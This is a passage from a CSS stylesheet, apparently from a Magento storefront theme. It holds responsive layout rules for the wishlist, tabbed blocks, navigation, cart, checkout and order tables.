    margin-right: 22px;
  }
  .products-grid.wishlist .product-item-name {
    font-size: 1.6rem;
  }
  .products-grid.wishlist .product-item-actions {
    display: block;
    float: left;
  }
  .products-grid.wishlist .product-item-actions .action {
    margin-right: 15px;
  }
  .products-grid.wishlist .product-item-actions .action:last-child {
    margin-right: 0;
  }
  .products-grid.wishlist .product-item-actions .action.edit,
  .products-grid.wishlist .product-item-actions .action.delete {
    margin-top: 7px;
  }
  .products-grid.wishlist .product-item-name,
  .products-grid.wishlist .product-item-description,
  .products-grid.wishlist .product-item .price-box,
  .products-grid.wishlist .product-item-tooltip {
    margin-left: 95px;
  }
  .products-grid.wishlist .product-item .box-tocart {
    float: left;
    margin-right: 22px;
  }
  .products-grid.wishlist .product-item .box-tocart .stock {
    margin-top: 7px;
  }
  .products-grid.wishlist .product-item .giftregisty-dropdown,
  .products-grid.wishlist .product-item .field.qty {
    display: none;
  }
  .products-grid.wishlist .product-image-container {
    max-width: 80px;
  }
  .wishlist-index-index .product-item {
    width: 100%;
  }
  .wishlist-index-index .product-item-info {
    width: auto;
  }
  .cart.table-wrapper .towishlist {
    display: inline-block;
    text-decoration: none;
  }
  .cart.table-wrapper .towishlist > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .cart.table-wrapper .towishlist:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 18px;
    line-height: 20px;
    color: #8f98a1;
    font-family: 'FontAwesome';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .cart.table-wrapper .towishlist:hover:before {
    color: #333333;
  }
  .cart.table-wrapper .towishlist:active:before {
    color: #8f98a1;
  }
  .cart.table-wrapper .towishlist:before {
    overflow: visible;
  }
  .sidebar .block-viewed-products-grid .products-grid .product-item {
    margin-left: 2%;
    width: calc((100% - 2%) / 2);
  }
  .sidebar .block-viewed-products-grid .products-grid .product-item:nth-child(2n + 1) {
    margin-left: 0;
  }
  .sidebar .block-viewed-products-grid .products-grid .product-item-photo {
    display: block;
    position: relative;
  }
  .sidebar .block-viewed-products-grid .products-grid .product-item-details {
    margin: 0;
  }
  .sidebar .block-viewed-products-grid .products-grid .product-item-info {
    text-align: center;
  }
  .argento-tabs {
    margin: 0;
    padding: 0;
  }
  .argento-tabs > .item.title,
  .argento-tabs:not(.argento-tabs-initialized) > * > .block-title {
    box-sizing: border-box;
    float: none;
    width: 100%;
  }
  .argento-tabs > .item.title > .switch,
  .argento-tabs:not(.argento-tabs-initialized) > * > .block-title strong {
    display: block;
  }
  .argento-tabs > .item.content,
  .argento-tabs:not(.argento-tabs-initialized) > * > .block-content {
    box-sizing: border-box;
    display: block;
    float: none;
    margin: 0;
  }
  .argento-tabs > .item.content:before,
  .argento-tabs > .item.content:after {
    content: '';
    display: table;
  }
  .argento-tabs > .item.content:after {
    clear: both;
  }
  .argento-tabs > .item.content.active {
    display: block;
  }
  .argento-tabs > .item.title,
  .argento-tabs:not(.argento-tabs-initialized) > * > .block-title {
    margin: 0 0 5px;
  }
  .argento-tabs > .item.title > .switch,
  .argento-tabs:not(.argento-tabs-initialized) > * > .block-title strong {
    background: #eff0f1;
    height: 50px;
    padding: 1px 10px 1px 10px;
    font-family: 'Barlow Semi Condensed', sans-serif;
    font-weight: 600;
    line-height: 50px;
    color: #8f98a1;
    text-decoration: none;
  }
  .argento-tabs > .item.title > .switch:visited {
    text-decoration: none;
  }
  .argento-tabs > .item.title > .switch:hover {
    color: #2b3945;
    text-decoration: none;
  }
  .argento-tabs > .item.title > .switch:active {
    color: #2b3945;
    text-decoration: none;
  }
  .argento-tabs > .item.title:not(.disabled) > .switch:active,
  .argento-tabs > .item.title.active > .switch,
  .argento-tabs > .item.title.active > .switch:focus,
  .argento-tabs > .item.title.active > .switch:hover,
  .argento-tabs:not(.argento-tabs-initialized) > *:first-child > .block-title strong {
    color: #2b3945;
    text-decoration: none;
    padding-bottom: 1px;
  }
  .argento-tabs > .item.content,
  .argento-tabs:not(.argento-tabs-initialized) > * > .block-content {
    background: #fafafa;
    margin: 0;
    padding: 10px 15px;
  }
  .argento-tabs > .item.title,
  .argento-tabs:not(.argento-tabs-initialized) > * > .block-title {
    cursor: pointer;
  }
  .argento-tabs > .item.title > .switch,
  .argento-tabs:not(.argento-tabs-initialized) > * > .block-title strong {
    text-transform: uppercase;
  }
  .argento-tabs .data.item {
    display: block;
  }
  .argento-tabs .item.title > a,
  .argento-tabs .item.title > strong,
  .argento-tabs .item.title > span {
    position: relative;
    text-decoration: none;
  }
  .argento-tabs .item.title > a:after,
  .argento-tabs .item.title > strong:after,
  .argento-tabs .item.title > span:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 50px;
    color: #8f98a1;
    content: '\f107';
    font-family: 'FontAwesome';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .argento-tabs .item.title > a:hover:after,
  .argento-tabs .item.title > strong:hover:after,
  .argento-tabs .item.title > span:hover:after {
    color: #2b3945;
  }
  .argento-tabs .item.title > a:active:after,
  .argento-tabs .item.title > strong:active:after,
  .argento-tabs .item.title > span:active:after {
    color: #2b3945;
  }
  .argento-tabs .item.title > a:after,
  .argento-tabs .item.title > strong:after,
  .argento-tabs .item.title > span:after {
    position: absolute;
    right: 10px;
    top: 1px;
  }
  .argento-tabs .item.title.active > a:after,
  .argento-tabs .item.title.active > strong:after,
  .argento-tabs .item.title.active > span:after {
    content: '\f106';
  }
  .nav-sections .header.links + .header.links {
    margin-top: -1px;
  }
  .header .header-cms-content {
    display: none;
  }
  .block-search,
  .minicart-wrapper {
    margin-top: 10px;
  }
  .page-header .header.content .logo {
    min-height: 40px;
    line-height: 40px;
  }
  .page-header .header.content .logo img {
    display: inline-block;
    vertical-align: middle;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher {
    display: block;
    position: static;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher .label {
    clip: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    position: static;
    width: auto;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher .action.toggle:after {
    content: '';
    content: none;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher .action.toggle.active:after {
    content: '';
    content: none;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher .action.toggle {
    padding: 0;
    display: none;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher .action.toggle.active {
    display: none;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher .ui-dialog {
    display: inherit !important;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher ul.dropdown {
    padding: 10px 0;
    background: none;
    border: none;
    height: auto;
    width: auto;
    margin: 0;
    display: inherit;
    box-shadow: none;
    position: static;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher ul.dropdown:before,
  .page-wrapper .nav-sections .nav-sections-items .switcher ul.dropdown:after {
    display: none;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher ul.dropdown li {
    margin: 0 0 7px;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher ul.dropdown li:hover {
    background-color: transparent;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher ul.dropdown li:last-child {
    margin: 0;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher ul.dropdown li a {
    padding: 0;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher.active {
    overflow: inherit;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher.active ul.dropdown {
    position: static;
  }
  .page-header.configurable {
    position: relative;
  }
  .page-header.configurable .panel.header .minicart-wrapper,
  .page-header.configurable .panel.header .block-search .label {
    margin-top: 20px;
  }
  .page-header.configurable .panel.header .minicart-wrapper {
    z-index: 21;
  }
  .page-header.configurable .panel.header .minicart-wrapper .block-minicart {
    color: initial;
  }
  .page-header.configurable .block-search {
    margin: 0;
  }
  .page-header.configurable .block-search .label {
    position: absolute;
    margin-top: 10px;
    right: 55px;
    z-index: 5;
  }
  .page-header.configurable .block-search .control {
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    z-index: 20;
    background: #fff;
    margin: 0;
  }
  .page-footer .footer.content .switcher-store {
    margin: 0 -10px;
  }
  .page-footer .footer.content .switcher-store .switcher-options .switcher-trigger,
  .page-footer .footer.content .switcher-store .switcher-options .switcher-option {
    border: 0;
  }
  .nav-sections .switcher-trigger strong:after {
    font-size: 2.1rem;
    top: -3px;
  }
  .navigation .parent .level-top:after {
    font-size: 2.1rem;
    top: 5px;
  }
  .nav-sections {
    /* Theme editor overrides */
    background-color: #ffffff !important;
  }
  .nav-sections-item-title {
    background: #2b3945;
    border: solid #2b3945;
    border-width: 0 0 2px;
    font-family: 'Barlow Semi Condensed', sans-serif;
    font-weight: bold;
    height: 58px;
    text-transform: uppercase;
    padding: 18px 0 0;
  }
  .nav-sections-item-title:first-child {
    border-left-width: 0;
  }
  .nav-sections-item-title a {
    color: #e8e571;
  }
  .nav-sections-item-title.active {
    background: #e8e571;
    border: solid #2b3945;
    border-width: 0 0 2px;
  }
  .nav-sections-item-title.active a {
    color: #2b3945;
  }
  .nav-sections-item-content {
    margin-top: 58px;
    padding: 0;
  }
  .nav-sections .header.links {
    border: none;
    margin: 20px 0 0;
  }
  .nav-sections .header.links li.greet.welcome {
    border: none;
    font-weight: normal;
  }
  .nav-sections .header.links li > a {
    background: #e8e571;
    border: none;
    font-family: 'Barlow Semi Condensed', sans-serif;
    text-align: center;
    text-transform: uppercase;
    margin: 10px 20px 20px;
  }
  .nav-sections .nav-sections-items .switcher {
    border: none;
    margin: 20px 0;
  }
  .nav-sections .nav-sections-items .switcher .switcher-label {
    font-weight: bold;
    text-transform: uppercase;
  }
  .nav-sections .nav-sections-items .switcher .options ul.dropdown a,
  .nav-sections .nav-sections-items .switcher .options ul.dropdown a:visited {
    color: #8f98a1;
  }
  .nav-sections .navigation a.level-top {
    color: #2b3945 !important;
  }
  .nav-open .nav-toggle:after {
    background: rgba(32, 38, 51, 0.85);
  }
  .navigation .level0 {
    border: solid #eff0f1;
    border-width: 0 0 2px;
  }
  .navigation .level0 > .level-top {
    font-family: 'Barlow Semi Condensed', sans-serif;
  }
  .filter.active .filter-title strong:after {
    vertical-align: top;
  }
  .block-collapsible-nav {
    background: #fff;
    top: -1px;
  }
  .checkout-cart-index .cart-container {
    display: flex;
    flex-direction: column;
  }
  .checkout-cart-index .form-cart,
  .checkout-cart-index #gift-options-cart {
    order: -9;
  }
  .checkout-cart-index .cart.main.actions {
    padding: 0 15px;
    flex-direction: row;
  }
  .checkout-cart-index .cart.main.actions .continue {
    margin: 0 auto 0 0;
  }
  .checkout-cart-index .cart.main.actions .clear {
    display: none;
  }
  .page-layout-checkout:not(.firecheckout) .page-header {
    margin-bottom: 20px;
  }
  .page-layout-checkout:not(.firecheckout) .page-main {
    padding-top: 0;
  }
  .page-header.configurable .block-search .label {
    right: 50px;
  }
  .page-header.configurable .minicart-wrapper {
    margin-top: 10px;
  }
  .page-header.configurable .panel.header .minicart-wrapper {
    margin-right: -25px;
  }
  .page-header.configurable .panel.header .minicart-wrapper,
  .page-header.configurable .panel.header .block-search .label {
    margin-top: 30px;
  }
  .header .block-search {
    margin-top: 15px;
  }
  .nav-sections .navpro-shop-all {
    display: none;
  }
  .navpro-transformable .navpro-icon-caret::before {
    right: 12px;
  }
  .product-items .swatch-attribute {
    display: none;
  }
  .filter.active .filter-title {
    border: none;
  }
  .filter.active .filter-title strong {
    margin: 0;
    padding: 0;
    top: 18px;
  }
  .filter.active .filter-title strong::before,
  .filter.active .filter-title strong::after {
    content: '';
    position: absolute;
    right: 22px;
    height: 20px;
    width: 2px;
    background-color: #333333;
  }
  .filter.active .filter-title strong::before {
    transform: rotate(45deg);
  }
  .filter.active .filter-title strong::after {
    transform: rotate(-45deg);
  }
  .filter.active .filter-subtitle {
    background: #e8e571;
    line-height: normal;
    height: auto;
  }
  .filter.active .filter-options {
    top: 56px;
    z-index: 0;
  }
  .filter .filter-current {
    border: none;
    border-color: #eff0f1;
    margin: 0 0 27.5px;
  }
  .filter .filter-current-subtitle::before {
    content: '';
  }
  .filter .filter-current.active {
    padding-bottom: 0;
    margin-bottom: 0;
  }
  .filter .filter-current.active + .filter-actions {
    border: solid #eff0f1;
    border-width: 0 2px 2px;
    margin: 0 0 27.5px;
  }
  .product.data.items > .item.content {
    padding: 10px 15px;
  }
  .account .sidebar .product-items .product-item-info .product-item-photo {
    width: auto;
  }
  .account .sidebar .product-items .product-item-info .product-item-details {
    margin-left: 80px;
  }
  .wishlist-index-index .products-grid.wishlist .product-item {
    width: 100%;
  }
  .wishlist-index-index .products-grid.wishlist .product-item,
  .wishlist-index-index .products-grid.wishlist .product-item:first-child {
    border-color: #ccc;
  }
  .contact.form .legend,
  .block-contact-info .block-title {
    text-align: center;
  }
  .braintree-applepay-container-product {
    display: block;
  }
  .braintree-applepay-container-product .braintree-apple-pay-button {
    width: 100%;
  }
}
@media only screen and (max-width: 639px) {
  .abs-visually-hidden-mobile,
  .table-downloadable-products .col.title:before,
  .table-giftregistry-items .col.product:before {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-mobile:before,
  .abs-add-clearfix-mobile:after,
  .abs-checkout-order-review tbody > tr:before,
  .abs-checkout-order-review tbody > tr:after,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:before,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-giftregistry-items .col.product:before,
  .table-giftregistry-items .col.product:after,
  .multicheckout.order-review .data.table tbody > tr:before,
  .multicheckout.order-review .data.table tbody > tr:after,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.table-comparison) tfoot tr:before,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.table-comparison) tfoot tr:before,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.table-comparison) tfoot tr:before,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.table-comparison) tfoot tr:before,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.table-comparison) tfoot tr:after,
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid tbody > tr:before,
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid tbody > tr:after,
  .multicheckout.order-review .data.modal-content table.table-grid tbody > tr:before,
  .multicheckout.order-review .data.modal-content table.table-grid tbody > tr:after,
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table tbody > tr:before,
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table tbody > tr:after,
  .multicheckout.order-review .data.modal-content table.data-table tbody > tr:before,
  .multicheckout.order-review .data.modal-content table.data-table tbody > tr:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-mobile:after,
  .abs-checkout-order-review tbody > tr:after,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-giftregistry-items .col.product:after,
  .multicheckout.order-review .data.table tbody > tr:after,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.table-comparison) tfoot tr:after,
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid tbody > tr:after,
  .multicheckout.order-review .data.modal-content table.table-grid tbody > tr:after,
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table tbody > tr:after,
  .multicheckout.order-review .data.modal-content table.data-table tbody > tr:after {
    clear: both;
  }
  .abs-checkout-order-review tbody > tr:not(:last-child),
  .multicheckout.order-review .data.table tbody > tr:not(:last-child),
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid tbody > tr:not(:last-child),
  .multicheckout.order-review .data.modal-content table.table-grid tbody > tr:not(:last-child),
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table tbody > tr:not(:last-child),
  .multicheckout.order-review .data.modal-content table.data-table tbody > tr:not(:last-child) {
    border-bottom: 1px solid #eff0f1;
  }
  .abs-checkout-order-review tbody > tr > td.col.item:before,
  .multicheckout.order-review .data.table tbody > tr > td.col.item:before,
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid tbody > tr > td.col.item:before,
  .multicheckout.order-review .data.modal-content table.table-grid tbody > tr > td.col.item:before,
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table tbody > tr > td.col.item:before,
  .multicheckout.order-review .data.modal-content table.data-table tbody > tr > td.col.item:before {
    display: none;
  }
  .abs-checkout-order-review tbody > tr > td.col.qty,
  .abs-checkout-order-review tbody > tr > td.col.price,
  .abs-checkout-order-review tbody > tr > td.col.subtotal,
  .multicheckout.order-review .data.table tbody > tr > td.col.qty,
  .multicheckout.order-review .data.table tbody > tr > td.col.price,
  .multicheckout.order-review .data.table tbody > tr > td.col.subtotal,
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid tbody > tr > td.col.qty,
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid tbody > tr > td.col.price,
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid tbody > tr > td.col.subtotal,
  .multicheckout.order-review .data.modal-content table.table-grid tbody > tr > td.col.qty,
  .multicheckout.order-review .data.modal-content table.table-grid tbody > tr > td.col.price,
  .multicheckout.order-review .data.modal-content table.table-grid tbody > tr > td.col.subtotal,
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table tbody > tr > td.col.qty,
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table tbody > tr > td.col.price,
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table tbody > tr > td.col.subtotal,
  .multicheckout.order-review .data.modal-content table.data-table tbody > tr > td.col.qty,
  .multicheckout.order-review .data.modal-content table.data-table tbody > tr > td.col.price,
  .multicheckout.order-review .data.modal-content table.data-table tbody > tr > td.col.subtotal {
    box-sizing: border-box;
    float: left;
    text-align: center;
    white-space: nowrap;
    width: 33%;
  }
  .abs-checkout-order-review tbody > tr > td.col.qty[data-th]:before,
  .abs-checkout-order-review tbody > tr > td.col.price[data-th]:before,
  .abs-checkout-order-review tbody > tr > td.col.subtotal[data-th]:before,
  .multicheckout.order-review .data.table tbody > tr > td.col.qty[data-th]:before,
  .multicheckout.order-review .data.table tbody > tr > td.col.price[data-th]:before,
  .multicheckout.order-review .data.table tbody > tr > td.col.subtotal[data-th]:before,
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid tbody > tr > td.col.qty[data-th]:before,
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid tbody > tr > td.col.price[data-th]:before,
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid tbody > tr > td.col.subtotal[data-th]:before,
  .multicheckout.order-review .data.modal-content table.table-grid tbody > tr > td.col.qty[data-th]:before,
  .multicheckout.order-review .data.modal-content table.table-grid tbody > tr > td.col.price[data-th]:before,
  .multicheckout.order-review .data.modal-content table.table-grid tbody > tr > td.col.subtotal[data-th]:before,
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table tbody > tr > td.col.qty[data-th]:before,
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table tbody > tr > td.col.price[data-th]:before,
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table tbody > tr > td.col.subtotal[data-th]:before,
  .multicheckout.order-review .data.modal-content table.data-table tbody > tr > td.col.qty[data-th]:before,
  .multicheckout.order-review .data.modal-content table.data-table tbody > tr > td.col.price[data-th]:before,
  .multicheckout.order-review .data.modal-content table.data-table tbody > tr > td.col.subtotal[data-th]:before {
    content: attr(data-th) ':';
    display: block;
    font-weight: 700;
    padding-bottom: 10px;
  }
  .abs-checkout-order-review tbody > tr > td.col:last-child,
  .multicheckout.order-review .data.table tbody > tr > td.col:last-child,
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid tbody > tr > td.col:last-child,
  .multicheckout.order-review .data.modal-content table.table-grid tbody > tr > td.col:last-child,
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table tbody > tr > td.col:last-child,
  .multicheckout.order-review .data.modal-content table.data-table tbody > tr > td.col:last-child {
    border: 0;
  }
  .abs-checkout-order-review .product-item-name,
  .multicheckout.order-review .data.table .product-item-name,
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid .product-item-name,
  .multicheckout.order-review .data.modal-content table.table-grid .product-item-name,
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table .product-item-name,
  .multicheckout.order-review .data.modal-content table.data-table .product-item-name {
    margin: 0;
  }
  .abs-product-items-summary tbody .col {
    padding: 10px 0 0;
  }
  .abs-product-items-summary tbody .col:last-child {
    padding-bottom: 10px;
  }
  .abs-product-items-summary tfoot .mark {
    padding-bottom: 5.5px;
    text-align: left;
  }
  .abs-product-items-summary tfoot .amount {
    padding-top: 0;
    text-align: left;
  }
  .abs-product-items-summary tfoot .grand.totals {
    font-size: 1.6rem;
  }
  .abs-product-items-summary tfoot .grand.totals .mark {
    padding-bottom: 0;
    padding-top: 5.5px;
  }
  .abs-product-items-summary tfoot .grand.totals .amount {
    padding-bottom: 10px;
    padding-top: 0;
  }
  .abs-product-items-summary tfoot .grand.totals .amount strong {
    border-top: none;
  }
  .abs-account-table-margin-mobile,
  .table-wrapper.balance-history,
  .table-wrapper.reward-history,
  .table-wrapper.orders-recent {
    margin-top: -22px;
  }
  .abs-col-no-prefix:before,
  .abs-sidebar-totals-mobile th:before,
  .abs-sidebar-totals-mobile td:before,
  .account .table-billing-agreements .col.actions:before,
  .account .table-billing-agreements-related .col.actions:before,
  .table-wrapper.comparison .table-comparison > tbody > tr > th:before,
  .table-wrapper.comparison .table-comparison > tbody > tr > td:before,
  .cart .table.items .col.item:before,
  .cart .table.items .item-actions td:before,
  .account .table-giftregistry .col.actions:before,
  .table.grouped > tbody > tr > td:before,
  .account .table-reviews .col.actions:before,
  .account .table-order-items .col.actions:before,
  .account .table-order-items .col.options:before,
  .cart-totals .totals th:before,
  .cart-totals .totals td:before,
  .opc-block-summary .totals th:before,
  .opc-block-summary .totals td:before,
  .cart .cms-page-view .column.main table.table-grid.items .col.item:before,
  .cart .cms-page-view .column.main table.table-grid.items .item-actions td:before,
  .cms-page-view .column.main table.table-grid.grouped > tbody > tr > td:before,
  .cart .modal-content table.table-grid.items .col.item:before,
  .cart .modal-content table.table-grid.items .item-actions td:before,
  .modal-content table.table-grid.grouped > tbody > tr > td:before,
  .cart .cms-page-view .column.main table.data-table.items .col.item:before,
  .cart .cms-page-view .column.main table.data-table.items .item-actions td:before,
  .cms-page-view .column.main table.data-table.grouped > tbody > tr > td:before,
  .cart .modal-content table.data-table.items .col.item:before,
  .cart .modal-content table.data-table.items .item-actions td:before,
  .modal-content table.data-table.grouped > tbody > tr > td:before {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-no-display-s,
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody th,
  .order-details-items .table-order-items .options-label,
  .opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody th,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody th,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody th,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody th {
    display: none;
  }
  .abs-title-orders-mobile .page-main .page-title-wrapper .page-title,
  .magento-rma-returns-returns .page-main .page-title-wrapper .page-title,
  .magento-rma-returns-view .page-main .page-title-wrapper .page-title,
  .account .page-main .page-title-wrapper .page-title,
  [class^='sales-guest-'] .page-main .page-title-wrapper .page-title,
  .sales-guest-view .page-main .page-title-wrapper .page-title {
    display: block;
  }
  .abs-title-orders-mobile .page-main .page-title-wrapper .order-status,
  .magento-rma-returns-returns .page-main .page-title-wrapper .order-status,
  .magento-rma-returns-view .page-main .page-title-wrapper .order-status,
  .account .page-main .page-title-wrapper .order-status,
  [class^='sales-guest-'] .page-main .page-title-wrapper .order-status,
  .sales-guest-view .page-main .page-title-wrapper .order-status {
    margin: -10 0 10px;
  }
  .abs-table-striped-mobile > tbody > tr > td:last-child,
  .account .data.table > tbody > tr > td:last-child,
  .account .data.cms-page-view .column.main table.table-grid > tbody > tr > td:last-child,
  .account .data.modal-content table.table-grid > tbody > tr > td:last-child,
  .account .data.cms-page-view .column.main table.data-table > tbody > tr > td:last-child,
  .account .data.modal-content table.data-table > tbody > tr > td:last-child {
    border: 0;
  }
  .abs-no-border-top,
  .product.info.detailed .additional-attributes-wrapper,
  .table-wrapper.balance-history,
  .table-wrapper.table-returns,
  .table-wrapper.orders-recent,
  .order-details-items .table-wrapper {
    border-top: 0;
  }
  .abs-no-border-bottom {
    border-bottom: 0;
  }
  .abs-sidebar-totals-mobile .amount,
  .cart-totals .totals .amount,
  .opc-block-summary .totals .amount {
    text-align: right;
  }
  .table-wrapper {
    border-top: 1px solid #eff0f1;
    overflow-x: auto;
    overflow-y: hidden;
    width: 100%;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    -webkit-overflow-scrolling: touch;
    position: relative;
  }
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison),
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison),
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison),
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison),
  .table-wrapper .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) {
    border: none;
    display: block;
  }
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > thead > tr > th,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison) > thead > tr > th,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison) > thead > tr > th,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison) > thead > tr > th,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) > thead > tr > th {
    display: none;
  }
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison) > tbody,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison) > tbody,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison) > tbody,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) > tbody {
    display: block;
  }
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison) > tbody > tr,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison) > tbody > tr,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr {
    display: block;
  }
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td,
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th {
    border-bottom: none;
    display: block;
    padding: 5.5px 10px;
  }
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td[data-th]:before,
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th[data-th]:before,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td[data-th]:before,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th[data-th]:before,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td[data-th]:before,
